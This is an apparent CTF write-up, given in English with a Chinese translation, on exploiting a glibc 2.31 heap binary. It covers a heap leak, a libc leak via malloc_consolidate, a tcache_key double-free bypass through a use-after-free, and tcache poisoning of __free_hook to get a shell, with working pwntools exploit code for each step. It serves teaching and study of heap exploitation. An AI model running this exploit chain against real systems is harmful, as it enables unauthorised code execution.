GLIBC 2.31 protections GLIBC 2.31 保护
There is a double-free detection in the tcache on this version of libc. The way it works is that since the tcache is a singly linked list of free chunks, the allocator can store something in the prev field of the chunk because it is unused. When freeing a tcache-sized chunk, the allocator links the tcache chunks together and stores the address of the next free chunk in the next field of the chunk (the first 8 bytes of the “user data” of the chunk). Right next to it, it stores the base address of the heap. At this address is stored the tcache_struct which holds the list heads and counts for all the tcache bins. This is different from the other bins which hold their list heads inside of the libc’s data section. The tcache tries to promote data locality for faster access so it stores its metadata on the heap itself.
此版本的 libc 的 tcache 中存在双重释放检测。它的工作方式是,由于 tcache 是一个空闲块的单链表,分配器可以在块的 prev 字段中存储一些东西,因为它未被使用。当释放 tcache 大小的块时,分配器将 tcache 块链接在一起,并将下一个空闲块的地址存储在块的下一个字段中(块的“用户数据”的前 8 个字节)。在它旁边,它存储堆的基地址。该地址存储了tcache_struct ,它保存所有 tcache bin 的列表头和计数。这与其他 bin 不同,其他 bin 将列表头保存在 libc 的数据部分内。 tcache 尝试提升数据局部性以实现更快的访问,因此它将其元数据存储在堆本身上。
So, the contents of a free tcache chunk look like this:
因此,空闲 tcache 块的内容如下所示:
// The header of the chunk lies here but we don't care about that.
struct tcache_entry {
    uint64_t* next;
    uint64_t* tcache_key; // Pointer to the tcache_struct (==to the base of the heap)
}
When freeing a chunk for the first time, the allocator links it with the other chunks in the same-sized tcache bin and writes the address of the tcache_struct in the tcache_key field of the free chunk.
当第一次释放一个 chunk 时,分配器将它与相同大小的 tcache bin 中的其他 chunk 链接起来,并将tcache_struct的地址写入空闲 chunk 的tcache_key字段中。
When freeing it for the second time, the allocator reads the tcache_key pointer in the free chunk. If it is equal to the address of the tcache_struct, it finds the list head for the appropriate bin and then traverses the list to see if the pointer we are just now freeing is already present in the list. If it finds it, the program crashes.
当第二次释放它时,分配器读取空闲块中的tcache_key指针。如果它等于tcache_struct的地址,它会找到相应 bin 的链表头,然后遍历链表以查看我们刚刚释放的指针是否已经存在于链表中。如果找到它,程序就会崩溃。
It is possible to bypass this protection if we can use a UAF vulnerability to overwrite the tcache_key in a free chunk. This is exactly the vulnerability that we have with the UAF on the password field of a user. If we modify just one byte of this pointer, it is then not equal to the address of the tcache_struct and the check is passed because the allocator doesn’t consider this chunk as free.
如果我们可以利用 UAF 漏洞覆盖空闲块中的tcache_key ,则可以绕过此保护。这正是 UAF 在用户password字段上存在的漏洞。如果我们只修改该指针的一个字节,则它不等于tcache_struct的地址,并且检查会通过,因为分配器不认为该块是空闲的。
1. Heap leak 1.堆泄漏
It is very easy to get a heap leak from this program. We start the program, it then has one user in its list. We delete this user, causing the program to call free, and then use the view_users command to leak the contents of the free chunk. The “password” field contains the tcache_key which gives us our heap leak.
从这个程序中很容易出现堆泄漏。我们启动该程序,然后它的列表中就会有一个用户。我们删除这个用户,导致程序调用free ,然后使用view_users命令泄漏空闲块的内容。 “密码”字段包含tcache_key ,它为我们提供了堆泄漏。
# 1. get heap leak
del_user(b"root")
view_users()
p.recvuntil(b": ")
heap_leak = unpack(p.recvline().strip(), "all")
print(f"heap base {heap_leak=:#x}")
2. Libc leak 2.Libc泄漏
A common technique to get a libc leak is to free a big chunk (>0x400 bytes) so it gets put into the unsorted bin. The unsorted bin is a cache layer in the glibc allocator that is used to temporarily hold freed chunks before putting them in their appropriate bins (small, large, fast, or tcache). The unsorted bin is a doubly linked list and its list head is stored in the libc’s data section. When we free a chunk into the unsorted bin for the first time, its backward pointer then points into the libc, at a known offset. If we can read this pointer, we leak the base address of libc.
造成 libc 泄漏的常见技术是释放一大块(>0x400 字节),以便将其放入未排序的 bin 中。 unsorted bin 是 glibc 分配器中的一个缓存层,用于在将释放的块放入适当的 bin(小、大、快速或 tcache)之前临时保存它们。 unsorted bin 是一个双向链表,其链表头存储在 libc 的数据部分。当我们第一次将一个块释放到未排序的 bin 中时,它的向后指针会以已知的偏移量指向 libc。如果我们可以读取这个指针,我们就泄漏了 libc 的基地址。
The problem is that we do not control the size of allocations in this program. Users are only 0x20 bytes and that size corresponds to the tcache or fastbin. So it is impossible to get a user into the unsorted bin by freeing it.
问题是我们无法控制该程序中的分配大小。用户只有0x20字节,该大小对应于 tcache 或 fastbin。因此,不可能通过释放未排序的垃圾箱来让用户进入该垃圾箱。
There are multiple ways we can bypass this, one way would be to exploit a double-free vulnerability to get an arbitrary chunk that overlaps with another chunk’s header, this way we could modify it to make the allocator think it is a big chunk and place it in the unsorted bin upon freeing it.
我们可以通过多种方法绕过这个问题,一种方法是利用双重释放漏洞来获取与另一个块的标头重叠的任意块,这样我们可以修改它以使分配器认为它是一个大块并放置释放后将其放入未分类的垃圾箱中。
This way is not very elegant as it requires us to make one more double-free, as well as messing with the heap’s internal structure. There are checks that are made upon freeing a chunk that are bypassable but they require us to make many allocations.
这种方式不是很优雅,因为它需要我们再进行一次双重释放,并且会扰乱堆的内部结构。在释放可绕过的块时进行一些检查,但它们要求我们进行许多分配。
Another way that is way more elegant is to use the scanf function to make allocations for us. In our program, scanf("%d, choice) is called in the menu, when the user is asked to make a choice.
另一种更优雅的方法是使用scanf函数为我们进行分配。在我们的程序中,当要求用户做出选择时,在菜单中调用scanf("%d, choice) 。
Indeed, when a program uses scanf, it needs to store the user’s input in a buffer and that buffer is usually on the heap (unless the programmer provides their own buffer with setbuf/setvbuf). If we give a big enough input to scanf, it will allocate a big buffer on the heap and free it before returning. We can utilize this to our advantage by providing an input that is large enough to be placed on the unsorted bin. The problem is that when you make an allocation (however big it is) if it borders the top chunk (also called the wilderness) of the heap, it is placed back into the wilderness when deallocating it. One way to prevent this is by placing a “guard chunk” between our big allocation and the wilderness by allocating another chunk after allocating the big one without freeing it. This prevents the allocator from returning the big chunk to the top of the heap, thus placing it in a bin.
事实上,当程序使用scanf时,它需要将用户的输入存储在缓冲区中,并且该缓冲区通常位于堆上(除非程序员使用setbuf/setvbuf提供自己的缓冲区)。如果我们向scanf提供足够大的输入,它将在堆上分配一个大缓冲区并在返回之前释放它。我们可以通过提供足够大的输入来将其放置在未排序的垃圾箱上,从而利用这一点。问题是,当您进行分配(无论大小)时,如果它与堆的顶部块(也称为荒野)接壤,则在释放它时它会被放回荒野中。防止这种情况的一种方法是在我们的大分配和荒野之间放置一个“保护块”,方法是在分配大块后分配另一个块而不释放它。这可以防止分配器将大块返回到堆顶部,从而将其放入垃圾箱中。
However, we cannot do that as the allocation/deallocation happens within the scanf function and we don’t have a way to interrupt it. So how will we force this scanf chunk to be placed into a bin?
但是,我们不能这样做,因为分配/释放发生在 scanf 函数内,并且我们没有办法中断它。那么我们如何强制将这个scanf块放入 bin 中呢?
-------------- <- big chunk of size > 0x400
|
|
|
|
|
-------------- <- guard chunk
|
-------------- <- top chunk
We can use malloc_consolidate()! This function is triggered whenever the fastbins hold some chunks and a big allocation is made. Fastbin chunks are actually never considered truly free by the allocator so it needs to call this function periodically in order to truly free them and avoid losing memory. To truly free them means to put them into the unsorted bin, which will eventually be emptied by promoting the chunks it holds to smallbins or tcache bins.
我们可以使用malloc_consolidate() !每当 fastbins 保存一些块并进行大量分配时,就会触发此函数。 Fastbin 块实际上从未被分配器认为是真正空闲的,因此它需要定期调用此函数,以便真正释放它们并避免丢失内存。真正释放它们意味着将它们放入 unsorted bin 中,最终将通过将其保存的块提升到smallbins 或 tcache bins 来清空。
So if we fill up the fastbin for size 0x30 (0x20 for a user + 0x10 for its header), before giving a large input to scanf, we can force their consolidation and put them into the unsorted bin!
因此,如果我们将 fastbin 填充为大小 0x30(用户为 0x20 + 标头为 0x10),那么在向scanf提供大输入之前,我们可以强制它们合并并将它们放入未排序的 bin 中!
We can put some free chunks in the fastbin by filling up the tcache bin first, which can only hold 7 elements, and then freeing some more chunks to get them into the fastbin.
我们可以通过先填满 tcache bin(它只能容纳 7 个元素)来将一些空闲块放入 fastbin 中,然后释放更多块以将它们放入 fastbin 中。
After that, we simply need to create a new user with an empty username (after exhausting the tcache’d chunks), this way we don’t overwrite the libc pointer that was stored in the free unsorted bin chunk, view the users and we get our libc leak.
之后,我们只需要创建一个具有空用户名的新用户(在耗尽 tcache’d 块之后),这样我们就不会覆盖存储在空闲未排序 bin 块中的 libc 指针,查看用户,我们获取我们的 libc 泄漏。
# 2. libc leak
# Put some chunks into the fastbin, trigger a scanf on a big input to call malloc_consolidate()
for i in range(30):
    create_user(f"test{i}", b"test")

for i in range(30):
    del_user(f"test{i}")

restart()

trigger = "0"*0x500

p.sendlineafter(b"> ", trigger)

# exhaust tcache bins
for i in range(5):
    create_user(f"trash{i}", b"useless")

# allocate straight from unsorted bin
create_user(b"", b"")
view_users()

# Little bit of a dirty trick because create_user uses sendlineafter so we overwrite one byte with 0x0a.
leak2 = p.recvuntil(b":").strip(b":").replace(b"\x0a", b"\xe0")
libc.address = unpack(leak2, "all") - 0x1ecbe0
print(f"{libc.address=:#x}")
3. Final exploit 3. 最终利用
Now that we have our libc and heap leaks, it’s time for the final exploit. We want to forge a fake chunk that points to libc’s __free_hook, and overwrite it with the address of system.
现在我们已经有了 libc 和堆泄漏,是时候进行最后的利用了。我们想要伪造一个指向 libc 的__free_hook的假块,并用系统地址覆盖它。
To do so, we have to bypass the double-free check on the tcache for this version of glibc which we explained earlier.
为此,我们必须绕过我们之前解释过的此版本 glibc 的 tcache 上的双重释放检查。
In practice, we first call the restart function to begin with a sane user list. Our list now has one element, the root user. Then we create and delete one user (let’s call it “fill”) to have one element in the tcache list (useful later because the double-free messes with the count for the tcache bin). Now our tcache bin count is at one and we can start the exploit.
在实践中,我们首先调用重启函数以恢复正常的用户列表。我们的列表现在只有一个元素,即 root 用户。然后我们创建并删除一个用户(我们称之为“填充”),以便在 tcache 列表中拥有一个元素(稍后有用,因为双重释放会扰乱 tcache bin 的计数)。现在我们的 tcache bin 计数为 1,我们可以开始利用了。
We then delete the root user, the tcache has two elements in it and a count of 2. We also keep a reference to the root user because there was only one element in the list.
然后我们删除 root 用户,tcache 中有两个元素,计数为 2。我们还保留对 root 用户的引用,因为列表中只有一个元素。
When the root user is free’d, its username changes because of the linking in the tcache. The username field is reused to store the next pointer in the tcache (the address of “fill”). This is why we needed our heap leak because the delete_user function takes the username as an argument and traverses the user list until it finds a user with the appropriate username. If we want to free this node again, we need to know the address that will be stored in the username field and we can now calculate it based on the heap base address because heap allocations are deterministic so the offset from the base to the “fill” user will always be the same.
当 root 用户被释放时,它的用户名会因为 tcache 中的链接而发生变化。用户名字段被重用来存储 tcache 中的下一个指针(“fill”的地址)。这就是为什么我们需要堆泄漏,因为delete_user函数将用户名作为参数并遍历用户列表,直到找到具有适当用户名的用户。如果我们想再次释放这个节点,我们需要知道将存储在用户名字段中的地址,我们现在可以根据堆基地址来计算它,因为堆分配是确定性的,所以从基地址到“填充”的偏移量“用户永远是一样的。
Now, we have to use the UAF vulnerability to modify the root user’s tcache_key field. We do so by using the change_password function. We just want to overwrite the pointer with some junk.
现在,我们必须利用UAF漏洞来修改root用户的tcache_key字段。我们通过使用change_password函数来做到这一点。我们只是想用一些垃圾覆盖指针。
This sets us up for the double-free, we can now free the root user again by providing the address of the “fill” user as a username.
这为双重释放做好了准备,现在我们可以通过提供“fill”用户的地址作为用户名来再次释放 root 用户。
We now have three elements in the tcache bin: “root” -> “root” -> “fill”.
现在,tcache bin 中有三个元素:“root”->“root”->“fill”。
When we allocate the next user, the “root chunk” will both be allocated and free from the allocator’s point of view.
当我们分配下一个用户时,从分配器的角度来看,“根块”将被分配和释放。
We allocate the next user and provide the address of __free_hook as its username. This will cause the second next chunk we allocate to point to the address of __free_hook. Our tcache is now poisoned.
我们分配下一个用户并提供__free_hook的地址作为其用户名。这将导致我们分配的第二个下一个块指向__free_hook的地址。我们的 tcache 现在中毒了。
We allocate one more user to consume one tcache element (we get a chunk at the address of “root” one more time because the tcache list head now points to this address). This is where allocating the “fill” user makes sense. If we didn’t allocate that user before, the tcache bin’s count would now be 0 (freeing “root” for the second time didn’t update the count) so the next chunk we would allocate wouldn’t come from the tcache.
我们再分配一个用户来消耗一个 tcache 元素(我们再次在“root”地址处获得一个块,因为 tcache 列表头现在指向该地址)。这就是分配“填充”用户的意义所在。如果我们之前没有分配该用户,tcache bin 的计数现在将为 0(第二次释放“root”不会更新计数),因此我们要分配的下一个块将不会来自 tcache。
Finally, we allocate a user with the address of system() as its username, causing us to write into the __free_hook of libc. malloc() returns a pointer to __free_hook and the create_user() function writes into it.
最后,我们分配一个用户,其用户名是system()的地址,从而写入libc的__free_hook 。 malloc()返回一个指向__free_hook的指针,并且create_user()函数写入其中。
Now we allocate one more user and name it /bin/sh.
现在我们再分配一个用户并将其命名为/bin/sh 。
We can then free this user and the __free_hook is called upon freeing, giving us a shell 🙂
然后我们可以释放这个用户,并在释放时调用__free_hook ,给我们一个 shell 🙂
# 3. Perform double free with tcache poisoning.
# For this, we need to have one chunk in the user list, free it once, modify its password to modify the tcache key and prevent the double free detection. Then we can get an arbitrary chunk.

restart() # start again with a sane list.
# create and delete a user so we have one element in the tcache already. List head will then be at root
view_users()
print("[+] About to delete new root user")

# Update the tcache count before the double free
create_user(f"fill", b"fill")
del_user(f"fill")

print("[*] About to delete root user")
del_user(b"root")
print("[+] deleted root user, about to attempt change pass. We need to know the new username of root, which is a heap address bc its in the tcache")
print(f"[*] root user's new username: {heap_leak+0xa20:#x}")
# Change the root user's password to overwrite tcache_entry->tcache_key
p.sendlineafter(b"> ", b"4")
p.recvuntil(b"username > ")
p.send(p64(heap_leak + 0xa20))
p.recvuntil(b"password > ")
p.sendline(b"A") # We do this to avoid double free detection with chunk->key

del_user(p64(heap_leak + 0xa20))

# Now we have a double free in the tcache. We want to allocate a new user and set its username to whatever address we want our next chunk to be in. Then we alloc a new user and write to that address.
print("[+] about to create a new user, this will poison the tcache")
create_user_clean(p64(libc.symbols["__free_hook"]), b"A")

# Consume one element in the tcache, this chunk will point to the old root user again.
create_user(b"no_need", b"filler")
print("[+] About to create new user to write into __free_hook")
create_user_clean(p64(libc.symbols["system"]), b"A")

print("[+] about to create user /bin/sh")
create_user(b"/bin/sh", b"yesman")
print("[+] about to delete user /bin/sh")
del_user(b"/bin/sh")

p.interactive()